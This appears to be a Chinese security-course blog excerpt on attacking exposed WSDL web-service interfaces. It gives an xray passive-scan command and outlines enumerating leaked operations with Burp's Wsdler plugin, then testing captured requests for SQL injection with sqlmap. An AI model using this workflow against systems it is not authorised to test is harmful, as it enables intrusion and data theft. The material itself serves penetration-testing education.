WSDL接口利用

本文提供的资料和信息仅供学习交流,不得用于非法用途;

对于因使用本文内容而产生的任何直接或间接损失,博主不承担任何责任;

本文尊重他人的知识产权,如有侵犯您的合法权益,请在vx公众号SecurePulse后台私信联系我们,我们将尽快删除

本文来源:大白哥红队攻防演练课程(Des师傅授课部分)

需要咨询课程详情,请扫下方二维码添加大白哥绿泡泡

WSDL接口介绍

WSDL(Web Services Description Language)即网络服务描述语言,用于描述Web服务的公共接口。这是一个基于XML的关于如何与Web服务通讯和使用的服务描述;也就是描述与目录中列出的Web服务进行交互时需要绑定的协议和信息格式。通常采用抽象语言描述该服务支持的操作和信息,使用的时候再将实际的网络协议和信息格式绑定给该服务。



WSDL接口管理页面特征

利用思路







Burp+Xray

xray与Burp联动,进行被动扫描

xray.exe webscan --listen 127.0.0.1:7777 --html-output 1.html





Burp插件-Wsdler+sqlmap

插件下载:直接商城下载





访问

http://xxx.yyy.asmx?wsdl,使用burp抓取数据包,右击选择使用WSDL插件





然后在Wsdler查看泄露接口



复制请求数据包为txt格式,用sqlmap测试

